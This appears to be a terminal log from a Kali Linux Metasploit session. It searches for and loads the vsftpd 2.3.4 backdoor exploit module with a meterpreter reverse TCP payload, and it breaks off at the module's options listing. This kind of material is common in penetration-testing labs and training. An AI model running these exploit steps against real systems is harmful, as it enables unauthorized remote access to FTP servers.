 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Writing a custom module? After editing your module, why not try
the reload command
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.5.3-dev ]
+ -- --=[ 2,684 exploits - 1,352 auxiliary - 2,604 payloads ]
+ -- --=[ 435 post - 57 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search vsftpd 2.3.4
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description